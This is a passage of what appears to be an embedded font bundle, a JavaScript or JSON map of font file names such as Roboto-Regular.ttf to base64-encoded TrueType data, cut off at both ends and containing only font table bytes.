vA1D/8ANS/+8DV//vA2j/7wNx/+8DgP/wA47/8AOS/+8DlP/vA6b/7wOo//AEB//vBAn/7wQN//AEE//vBBX/8AQg/+8EIv/vBCT/7wAdAAT/8gAJ//IAWP/1AFv/9QC4//UBFf/1AWX/8gFm//IBaP/yAWn/8gFq//ICOv/1Ajv/9QKp//UDLP/1A0//9QNY//UDYP/1A2H/8gNi//IDZv/yA3X/9QN9//UDnv/1A6D/9QOi//UD///1BAH/9QQD//UAKwBP/+4AUP/uAFL/7gC8/+4A5//uAOv/7gDs/+4A7v/uAO//7gDw/+4A8//uAPT/7QD1/+4A9v/uAPv/7gEA/+4BMf/uAUD/7gFF/+4CMP/uAnj/7gJ6/+4CfP/uAn3/7gMm/+4DS//uA03/7gNS/+4DV//uA2j/7gNx/+4Dkv/uA5T/7gOk/+0Dpv/uBAf/7gQJ/+4ED//tBBH/7QQT/+4EIP/uBCL/7gQk/+4ACgAE//UACf/1AWX/9QFm//UBaP/1AWn/9QFq//UDYf/1A2L/9QNm//UAVABF//AARv/wAEf/8ABJ//AAUf/HAFP/8ACR//AAlf/wALb/8ADD//AAxP/wAPL/8AD+//ABE//HARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAif/8AIo//ACKf/wAir/8AIr//ACMf/HAjL/xwIz/8cCNP/HAjX/xwJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wAn//xwKB/8cCg//HAyT/8AMq/8cDMP/HA0r/8ANM/8cDTv/wA1H/8ANw//ADdv/wA3v/8AOJ//ADi//wA4z/8AOW/8cDmP/wA5r/xwOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APZ/8cD2//HA93/xwPf/8cD4f/HA+P/xwPl/8cD5//wA+n/8APr//AD7f/HA+//8ACPAAQADQAJAA0AQ//wAEX/wABG/8AAR//AAEn/wABR/+IAU//AAFgACwBbAAsAkf/AAJX/wAC2/8AAuAALAMT/wADt/9cA8v/AAP7/wAD//9cBE//iARUACwEZ/8ABHf/AATX/wAFH/8ABSP/AAVL/wAFlAA0BZgANAWgADQFpAA0BagANAiD/8AIh//ACIv/wAiP/8AIk//ACJf/wAib/8AIn/8ACKP/AAin/wAIq/8ACK//AAjH/4gIy/+ICM//iAjT/4gI1/+ICOgALAjsACwI9//ACP//wAkH/8AJD/8ACRf/AAkf/wAJJ/8ACS//AAk3/wAJP/8ACUf/AAlP/wAJV/8ACV//AAln/wAJb/8ACXf/AAn//4gKB/+ICg//iAqkACwMk/8ADKv/iAywACwMw/+IDSf/wA0r/wANM/+IDTv/AA08ACwNR/8ADWAALA2AACwNhAA0DYgANA2YADQNq//ADcP/AA3UACwN2/8ADe//AA30ACwOD//ADhf/wA4n/wAOL/8ADjP/AA5b/4gOY/8ADmv/iA54ACwOgAAsDogALA6n/wAOr/9cDrf/wA6//8AOx//ADs//wA7X/8AO3//ADuf/wA7v/8AO9//ADv//wA8H/8APD//ADxf/AA8f/wAPJ/8ADy//AA83/wAPP/8AD0f/AA9P/wAPZ/+ID2//iA93/4gPf/+ID4f/iA+P/4gPl/+ID5//AA+n/wAPr/8AD7f/iA+//wAP/AAsEAQALBAMACwQm/9cACADtABAA9P/wAP8AEAOk//ADqwAQBA//8AQR//AEJgAQAEUARf/uAEb/7gBH/+4ASf/uAFP/7gCR/+4Alf/uALb/7gDD/+4AxP/uAO0ADgDy/+4A9P/jAP7/7gD/AA4BGf/uAR3/7gE1/+4BR//uAUj/7gFS/+4CJ//uAij/7gIp/+4CKv/uAiv/7gJD/+4CRf/uAkf/7gJJ/+4CS//uAk3/7gJP/+4CUf/uAlP/7gJV/+4CV//uAln/7gJb/+4CXf/uAyT/7gNK/+4DTv/uA1H/7gNw/+4Ddv/uA3v/7gOJ/+4Di//uA4z/7gOY/+4DpP/jA6n/7gOrAA4Dxf/uA8f/7gPJ/+4Dy//uA83/7gPP/+4D0f/uA9P/7gPn/+4D6f/uA+v/7gPv/+4ED//jBBH/4wQmAA4AFwBY/8AAW//AALj/wAD0/+4BFf/AAjr/wAI7/8ACqf/AAyz/wANP/8ADWP/AA2D/wAN1/8ADff/AA57/wAOg/8ADov/AA6T/7gP//8AEAf/ABAP/wAQP/+4EEf/uAB8AWP/0AFr/8ABb//QAuP/0AOn/8ADt//MA///zARX/9AI6//QCO//0Aqn/9AMs//QDT//0A1D/8ANY//QDYP/0A3X/9AN9//QDgP/wA47/8AOe//QDoP/0A6L/9AOo//ADq//zA///9AQB//QEA//0BA3/8AQV//AEJv/zAAoABP/WAAn/1gFl/9YBZv/WAWj/1gFp/9YBav/WA2H/1gNi/9YDZv/WAAwAWv/gAOn/4AD0/8IDUP/gA4D/4AOO/+ADpP/CA6j/4AQN/+AED//CBBH/wgQV/+AABAD0/9IDpP/SBA//0gQR/9IACgAE/9cACf/XAWX/1wFm/9cBaP/XAWn/1wFq/9cDYf/XA2L/1wNm/9cAWwBF/5gARv+YAEf/mABJ/5gAUf9wAFP/mABV/xgAkf+YAJX/mAC2/5gAw/+YAMT/mADy/5gA/v+YARP/cAEZ/5gBHf+YATX/mAFH/5gBSP+YAVL/mAIn/5gCKP+YAin/mAIq/5gCK/+YAjH/cAIy/3ACM/9wAjT/cAI1/3ACQ/+YAkX/mAJH/5gCSf+YAkv/mAJN/5gCT/+YAlH/mAJT/5gCVf+YAlf/mAJZ/5gCW/+YAl3/mAJ//3ACgf9wAoP/cAKL/xgCjf8YAo//GAKR/xgCk/8YAyT/mAMq/3ADMP9wA0r/mANM/3ADTv+YA1H/mANT/xgDcP+YA3b/mAN7/5gDif+YA4v/mAOM/5gDlv9wA5j/mAOa/3ADqf+YA8X/mAPH/5gDyf+YA8v/mAPN/5gDz/+YA9H/mAPT/5gD2f9wA9v/cAPd/3AD3/9wA+H/cAPj/3AD5f9wA+f/mAPp/5gD6/+YA+3/cAPv/5gAXgAEAAsACQALAEX/6wBG/+sAR//rAEn/6wBR/+kAU//rAJH/6wCV/+sAtv/rAMP/6wDE/+sA8v/rAP7/6wET/+kBGf/rAR3/6wE1/+sBR//rAUj/6wFS/+sBZQALAWYACwFoAAsBaQALAWoACwIn/+sCKP/rAin/6wIq/+sCK//rAjH/6QIy/+kCM//pAjT/6QI1/+kCQ//rAkX/6wJH/+sCSf/rAkv/6wJN/+sCT//rAlH/6wJT/+sCVf/rAlf/6wJZ/+sCW//rAl3/6wJ//+kCgf/pAoP/6QMk/+sDKv/pAzD/6QNK/+sDTP/pA07/6wNR/+sDYQALA2IACwNmAAsDcP/rA3b/6wN7/+sDif/rA4v/6wOM/+sDlv/pA5j/6wOa/+kDqf/rA8X/6wPH/+sDyf/rA8v/6wPN/+sDz//rA9H/6wP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[base64]/[base64]/ABjgPyA/[base64]/[base64]/[base64]/QNMA1IBAwNYA1kBCgNbA1sBDANdA10BDQNfA2IBDgNmA2sBEgNuA24BGANwA3ABGQN0A3UBGgN6A4UBHAOIA4kBKAOLA44BKgOVA5YBLgOaA5oBMAOcA6IBMQOnA6gBOAOsA9QBOgPWA9YBYwPYA+UBZAPtA+0BcgPwA/ABcwPyA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gP+AA8D/wP/[base64]//[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtICuAK5AroCuwK8Ar0CvgK/[base64]/AL8/////wL+Av4C/wL/[base64]",
  "Roboto-Regular.ttf":"AAEAAAAOAIAAAwBgR0RFRgslCyYAAVJMAAAASEdQT1ON2EyrAAFSlAAAksBHU1VCJCceuwAB5VQAAAQ+T1MvMrivKSAAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5Zgd3oykAAC/[base64]/H6jf3VB/sIcwAAAAkAAgAAAAAAAAABAAAHbP4MAAAINfqN/dgH+wABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCwABYAeAAFAAEAAAAAAAAAAAAAAAAAAwABAAMD9AGQAAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAQAAA//0GAP4AAGYHmgIAIAABn08BAAAEOgWwAAAAIAACAdUAAAAAAAAB1QAAAdUAAAKPAIgEWQBQA/MAbwUQAGsEWQBnAWUAZwKDAIECjAA2A3IAHAP5AFYBkgAdAfwALwIbAJAC9wAfA/MAcwPzAKAD8wBeA/MAYgPzADwD8wCRA/IAgwPzAFUD8wB0A/MAaAHeAIoBnwArA5EATwPVAJQDrgCIA2AAUAYnAGsEnAArBF0AnQSJAHwEkQCdA/kAnQPYAJ0EugB8BPYAnQIAAKUD3gA7BFwAnQPNAJ0GCwCdBPQAnQTOAH0EbwCdBM4AdAQ/AJ0EJQBVBCoAPAR+AIIEewAqBhgARwRoAEQEMgAeBC4AWwIBAIkC9AAzAgEAHgL4AEUDPQAYAnkAOQPVAHID8gCFA7IAYAP4AF8DvwBjAogARQPxAGED3QCEAdUAiAHK/[base64]/QCTA3oARwHyAIoB1QB3AnkAeQM5AHYDWABlBRkAUgVsAFEFYwBvA18ARwZ///4DxABbBM8AfQQfAJoELQCFBdMAUwQbAHYEAABPA/4AXwQRAI0E5QAvAeEAkgPuAJMDzQA2AgEANATLAJYD/QCKBp0AawY4AGYB4ACYAnoABQS/AGcEBwBfBN4AggRmAIEB5//hA7oAaANtAKUDOwCKA2oAgQHxAI0CrQB5AgcAOwNrAIECpwBbAhsAdAAo/b4AKP31ACj9IwAo/dkAKPzWAe/9OAINALcDnwBmAfMAigPnAKYE6gAqBMAAbgSUADgEBgB6BPcApgQGAFAE+QBRBM0AVQSnAG8D9QBkBCMAlQOOADsD/QBmA8QAZAO0AHsD/QCJA/kAdQJlALwD4wAvA3MAYwQqADMD/QCJA8cAZQP9AGYDsABZA9kAiATxAFUE5wBbBbEAdgQPAHYDuf/[base64]/gAWBBMAlAYKAJIFNAB3A9H/9AYwAKYFLgCQBDYANwPDAB0GFQC2BT4ArgX6AIwFKwCPB9oApgbaAJIDpABMA2QATgTAAG4D/ABfBG0AJAOMADsEwABuA/4AXwYFAJIFPAB5BgsAkgU1AHcEkAByA8cAZARiAG8AKPz7ACj9EgAo/eAAKP4YAAD6jQAA+qQD0f/0BHYAnQP6AIUD2ACXAysAiQRQAKYDjQCJBG0AmAP8AJMFrwBKBN0ATAajAJ0E6wCJBwwApwYLAIkFIgBwBDsAbQZCAEUEswAvBMQAiwPfAHsExABXBWYAUQQm/+8EbQCYA9sAkwT2AKYD/QCJBMcAWAQVAGgEFQBpBCsAUALqAE8EcgBhBcoAYwXzAGQFfABCBIEAPgPEAFUDjQB8Bq0ATgWWAE0G6wCbBbsAiwRUAHEDngBkBO4AMgR4AFAEuACUA5UAAAcDAAADlQAABwMAAAJxAAAB3gAAAUwAAAPvAAAB/gAAAYcAAADYAAAAKAAABJQAoQVtAJ8DOgAWAY4AZAGOADgBjwAwAY8ALAKsAG0CswBEApwAMAPdAFAEAABeArIAigNdAI8EuQCPBo0ARgItAG8CLQBcAzoARQKjAEAC/gB6BBYAXwWuAJsD8wBnBSAAfQNhAHAHFwCXBGEAaQUXAJgFVQBWBeUAXwXkAGAFiwBZA/sAbQTrAKAEHABQA/8AogRKAEkG/gBgAeL/3QPxAGcD1QCUA5EARgOvAIgDigA0AiwAswJkAG4B4gBYA+sAKAAoAAAIMwBbCDUAXAKjAFUCuv/GA6L/[base64]/+MDkgBrA7YAJAMQAFUDoQBrA+8AZwQwAGQD/QBmBJ4ApgR8AKYDoACKBJUApgOjAIoDPAB9AzwAfQPzAFUExQB8BNMAfQTyAH0E3wCmBSUAfQUoAH0DYACaA/EAggPMACEEMwBIA94AaQOrAFIEKQCHBF4AdwOrAEYD8gCFA7AAYAQIAF8EAABfBBIAYAQCAIUEEQBfA7IAYAPAAGMD8QBhA/MAgQPzAF8EkQCdBM4AbAPVAHIDagCBAdUAAAH8AC8ErwAwBK8AMAP7AA8EKgA8Al0AAgScACsEnAArBJwAKwScACsEnAArBJwAKwScACsEiQB8A/kAnQP5AJ0D+QCdA/kAnQIA/8kCAACZAgD/+gIA/78E9ACdBM4AfQTOAH0EzgB9BM4AfQTOAH0EfgCCBH4AggR+AIIEfgCCBDIAHgPVAHID1QByA9UAcgPVAHID1QByA9UAcgPVAHIDsgBgA78AYwO/AGMDvwBjA78AYwHh/7kB4QCJAeH/6gHh/68D3wCEBAQAXwQEAF8EBABfBAQAXwQEAF8D3gCBA94AgQPeAIED3gCBA1UAIwNVACMEnAArA9UAcgScACsD1QByBJwAKwPVAHIEiQB8A7IAYASJAHwDsgBgBIkAfAOyAGAEiQB8A7IAYASRAJ0EjgBfA/kAnQO/AGMD+QCdA78AYwP5AJ0DvwBjA/kAnQO/AGMD+QCdA78AYwS6AHwD8QBhBLoAfAPxAGEEugB8A/EAYQS6AHwD8QBhBPYAnQPdAIQCAP/SAeH/wgIA/9IB4f/CAgD/1QHh/8UCAAAWAdUADwIAAJMF3gClA58AiAPeADsB5//hBFwAnQObAIUDzQCQAdUAhQPNAJ0B1QBYA80AnQJrAJIDzQCdArEAkgT0AJ0D3wCEBPQAnQPfAIQE9ACdA98AhAPf/+UEzgB9BAQAXwTOAH0EBABfBM4AfQQEAF8EPwCdAm8AhAQ/[base64]//+BdMAUwTPAH0D/gBfA/D/1APw/9QDpgA1BAQAIwQEACMEBAAjBAQAIwQEACMEBAAjBAQAIwPtAGADbgCDA24AgwNuAIMDbgCDAcb/rQHGAH0Bxv/eAcb/owREAIMEJwBiBCcAYgQnAGIEJwBiBCcAYgPpAG8D6QBvA+kAbwPpAG8DqwAcBAQAIwQEACMEBAAjA+0AYAPtAGAD7QBgA+0AYAPwAIMDbgCDA24AgwNuAIMDbgCDA24AgwQTAGAEEwBgBBMAYAQTAGAERQCDAcb/tgHG/7YBxv+5Acb/9gHGAHgDXAAzA8kAgwNKAHcDSgCDA0oAgwNKAIMERACDBEQAgwREAIMEJwBiBCcAYgQnAGIDugCDA7oAgwO6AIMDoQBKA6EASgOhAEoDoQBKA6YANQOmADUD6QBvA+kAbwPpAG8D6QBvA+kAbwPpAG8FPgA9A6sAHAOrABwDowBOA6MATgOjAE4HQgBKBJwAKwRd//8FWgALAmQADQTiADgElv+YBLsAJwJl/70EnAArBF0AnQP5AJ0ELgBbBPYAnQIAAKUEXACdBgsAnQT0AJ0EzgB9BG8AnQQqADwEMgAeBGgARAIA/78EMgAeA/UAZAPEAGQD/QCJAmUAvAPZAIAD7gCTBAQAXwP9AJMDbAAuA4MANAJl/9sD2QCIBAQAXwPZAIgFsQB2A/kAnQPnAKYEJQBVAgAApQIA/78D3gA7BHwApgRcAJ0EYgBcBJwAKwRdAJ0D5wCmA/kAnQT0AKUGCwCdBPYAnQTOAH0E9wCmBG8AnQSJAHwEKgA8BGgARAPVAHIDvwBjBBMAlAQEAF8D8gCFA7IAYANVACMDgwA0A78AYwL4AJIDpQBjAdUAiAHh/68Byv/pA9cAlQNVACMGGABHBTMAMgYYAEcFMwAyBhgARwUzADIEMgAeA1UAIwFlAGcCjwCIA+4AnARdAEUB5//hAY4AOAYLAJ0GBQCFBJwAKwPVAHIEzv9rBnMARQblAEUD+QCdBPQApQO/AGMEEwCUBM0AVQTnAFsEbQAkA4wACwdZAF8IIwB9BCQAVAOSAFsEiQB8A7IAYAQyAB4DjgA7AgAApQZUACwFTAAlAgAApQScACsD1QByBJwAKwPVAHIGf//+BdMAUwP5AJ0DvwBjBMcAWAO6AGgDugBoBlQALAVMACUEJABUA5IAWwT0AKUEEwCUBPQApQQTAJQEzgB9BAQAXwTAAG4D/ABfBMAAbgP8AF8EuACRA8cAZARiAFwDVQAjBGIAXANVACMEYgBcA1UAIwTOAIsD1gBoBgsApwVwAJQEaABEA4MANAP4AF8E7QA+BBQANQScACsD1QByBJwAKwPVAHIEnAArA9UAcgScACID1f/NBJwAKwPVAHIEnAArA9UAcgScACsD1QByBJwAKwPVAHIEnAArA9UAcgScACsD1QByBJwAKwPVAHIEnAArA9UAcgP5AJ0DvwBjA/kAnQO/AGMD+QCdA78AYwP5AJ0DvwBjA/n/7AO//74D+QCdA78AYwP5AJ0DvwBjA/kAnQO/AGMCAAClAeEAkgIAAIwB1QB3BM4AfQQEAF8EzgB9BAQAXwTOAH0EBABfBM4AOgQE/8YEzgB9BAQAXwTOAH0EBABfBM4AfQQEAF8EvwBnBAcAXwS/AGcEBwBfBL8AZwQHAF8EvwBnBAcAXwS/[base64]/7wPdAIQEaf/iBGn/4gPnAAoC+AAQBJAAIgOv/+AE9AClBBMAlAT2AJ0EEgCUBgsAnQUrAJQE7QA+BBQANQQyAB4DjgA7BGgARAODADQDxABkA9gAIQVtAJ8AKAAAACgAAAH3AJwAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/aEBoQWhCuENYQ6hFuEZQSCBJOEloSahLmEvQTLhNOE34TwBPOE/YUEBQmFEoUXBSaFKYUuBTKFNwVJBVMFW4VwBXwFkYWwhccF0oXlhfOF/gYBBggGDwYVBh+GLgY/[base64]/4MCYwVDCYMNQxHjFiMcQyJjJsMqwy0jL8M0gzkDQMNIY00DUYNU41gjWqNb414DXwNgA26jdAN3Y3rDfqOAA4FDhAOHA4lji6ONo4+jkWOTI5YDmUOfg6WDp2OpQ6xDrwOxg7aju0O+I8FDw+PGg8rjzmPRw9LD08PWo9rj4OPmQ+tD8CP04/kj/[base64]/FhGWFhYjljAWN5ZHFkwWYBZulnOWg5aTFqIWtpbGFtUW5BbzlwOXGBcsF0AXSxddF3IXdBd2F3gXhBeQF5uXopevl7KXtZe4l7uXvpfBl8SXx5fKl82X0JfTl9aX2Zfcl9+X4pfll+iX65ful/GX9Jf3l/qX/ZgAmAOYBpgJmAyYD5gSmBWYGJgbmB6YIZgkmCeYKpgtmDCYM5g2mDmYPJg/mEKYRZhImEuYTphRmFSYV5hamF2YYJhvGIwYjxiSGJUYmBibGJ4YoRikGKcYqhitGLAYsxi2GLkYvBjKGOGY5JjnmOqY7ZjwmPOY9pj5mPyY/[base64]/moKahZqImouajpqRmpSaoxqmGqkarBqvGrIatRq4GrsayRrMGs8a0hrVGtga2xreGuEa5BrumvGa9Jr3mvqa/ZsAmwObBpsJmwybD5sSmxWbGJsbmx6bIZskmyebKpstmzCbM5s2mzmbPJs/m1CbU5tWm1mbXJtfm2KbZZtom2ubbptxm3Sbd5t6m32bf5uBm4ObhZuHm4mbi5uNm4+bkZuTm5Wbl5uZm5ybn5uim6WbqJurm66bsJuym7Sbtpu4m7ubvpvBm8Sbx5vKm82b4Zvjm+ab6Jvqm+2b8Jvym/Sb9pv4m/ub/Zv/[base64]/[base64]/poBXJKI/poBZIoAAAAAAgBQAAAD+QWwABsAHwAAASMDIxMjNTMTIzUzEzMDMxMzAzMVIwMzFSMDIwMzEyMCZ85EhkTD2